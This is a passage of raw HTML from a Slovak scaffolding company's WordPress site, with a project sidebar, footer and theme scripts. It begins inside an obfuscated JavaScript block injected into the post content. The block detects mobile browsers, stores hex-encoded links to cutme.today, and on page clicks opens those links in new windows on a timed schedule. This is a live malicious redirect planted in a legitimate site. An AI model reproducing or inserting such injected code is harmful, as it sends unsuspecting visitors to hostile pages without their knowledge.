)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x50\x4f\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x55\x4f\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
 
		</div><!-- .entry-content -->

	</article><!-- #post-## -->
</div>

				
			
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="category-posts-3" class="widget cat-post-widget"><h3 class="widget-title">AKTUÁLNE PROJEKTY</h3><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><h2><a class="cat-post-title" href="http://lesenie-bukovic.sk/2019/12/16/modulove-lesenie-sasol/" rel="bookmark">Modulové lešenie Sasol</a></h2></div><div>
<div style="clear:both"><a class="cat-post-thumbnail cat-post-none" href="http://lesenie-bukovic.sk/2019/12/16/modulove-lesenie-sasol/" title="Modulové lešenie Sasol"><span class="cat-post-crop"><img width="150" height="150" src="http://lesenie-bukovic.sk/wp-content/uploads/2019/12/IMG_20191212_133644_resized_20191213_063430346-150x150.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="" srcset="http://lesenie-bukovic.sk/wp-content/uploads/2019/12/IMG_20191212_133644_resized_20191213_063430346-150x150.jpg 150w, http://lesenie-bukovic.sk/wp-content/uploads/2019/12/IMG_20191212_133644_resized_20191213_063430346-60x60.jpg 60w" sizes="(max-width: 150px) 100vw, 150px" /></span></a></div></div></li><li class='cat-post-item'><div><h2><a class="cat-post-title" href="http://lesenie-bukovic.sk/2019/12/16/vodne-dielo-gabcikovo/" rel="bookmark">Vodné dielo Gabčíkovo</a></h2></div><div>
<div style="clear:both"><a class="cat-post-thumbnail cat-post-none" href="http://lesenie-bukovic.sk/2019/12/16/vodne-dielo-gabcikovo/" title="Vodné dielo Gabčíkovo"><span class="cat-post-crop"><img width="150" height="150" src="http://lesenie-bukovic.sk/wp-content/uploads/2019/10/IMG_20190830_174034_resized_20190904_041052264-150x150.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="" srcset="http://lesenie-bukovic.sk/wp-content/uploads/2019/10/IMG_20190830_174034_resized_20190904_041052264-150x150.jpg 150w, http://lesenie-bukovic.sk/wp-content/uploads/2019/10/IMG_20190830_174034_resized_20190904_041052264-60x60.jpg 60w" sizes="(max-width: 150px) 100vw, 150px" /></span></a></div></div></li><li class='cat-post-item'><div><h2><a class="cat-post-title" href="http://lesenie-bukovic.sk/2019/12/16/domesi-administrativna-budova-glock/" rel="bookmark">Domesi administrativna budova Glock</a></h2></div><div>
<div style="clear:both"><a class="cat-post-thumbnail cat-post-none" href="http://lesenie-bukovic.sk/2019/12/16/domesi-administrativna-budova-glock/" title="Domesi administrativna budova Glock"><span class="cat-post-crop"><img width="150" height="150" src="http://lesenie-bukovic.sk/wp-content/uploads/2019/12/IMG_20191205_151409_resized_20191213_081709079-150x150.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="" srcset="http://lesenie-bukovic.sk/wp-content/uploads/2019/12/IMG_20191205_151409_resized_20191213_081709079-150x150.jpg 150w, http://lesenie-bukovic.sk/wp-content/uploads/2019/12/IMG_20191205_151409_resized_20191213_081709079-60x60.jpg 60w" sizes="(max-width: 150px) 100vw, 150px" /></span></a></div></div></li><li class='cat-post-item'><div><h2><a class="cat-post-title" href="http://lesenie-bukovic.sk/2019/12/05/sasol-oprava-potrubia-vymena-potrubia-vymena-izolacii/" rel="bookmark">Sasol oprava potrubia, výmena potrubia, výmena izolácii</a></h2></div><div>
<div style="clear:both"><a class="cat-post-thumbnail cat-post-none" href="http://lesenie-bukovic.sk/2019/12/05/sasol-oprava-potrubia-vymena-potrubia-vymena-izolacii/" title="Sasol oprava potrubia, výmena potrubia, výmena izolácii"><span class="cat-post-crop"><img width="113" height="150" src="http://lesenie-bukovic.sk/wp-content/uploads/2019/07/aktual.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="" /></span></a></div></div></li><li class='cat-post-item'><div><h2><a class="cat-post-title" href="http://lesenie-bukovic.sk/2019/09/30/sasol-zachytavac-vyparov/" rel="bookmark">SASOL, zachytávač výparov</a></h2></div><div>
<div style="clear:both"><a class="cat-post-thumbnail cat-post-none" href="http://lesenie-bukovic.sk/2019/09/30/sasol-zachytavac-vyparov/" title="SASOL, zachytávač výparov"><span class="cat-post-crop"><img width="113" height="150" src="http://lesenie-bukovic.sk/wp-content/uploads/2019/07/aktual.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="" /></span></a></div></div></li></ul>
</aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget_text page_counter_label"><span class="widget_text page_counter_text" style="color:#000000;background:#FFFFFF;">Total Website Visits: 885868</span></div><div class="textwidget custom-html-widget"><img src="http://toplist.sk/count.asp?id=1143316&amp;logo=mc" border="0" width="90" height="60" align="absmiddle"></div></div>		</div><!-- .widget-area .first -->
		
		
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
				
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						Theme by <a href="http://colorlib.com/" target="_blank">Colorlib</a> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
			
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->


		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/lesenie-bukovic.sk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3'></script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222'></script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
<script>
setInterval(function(){ jQuery("#menu-item-324").text(new Date().toLocaleString());
jQuery(".widget_text").eq(1).hide();}, 1000);
</script>
</body>
</html>
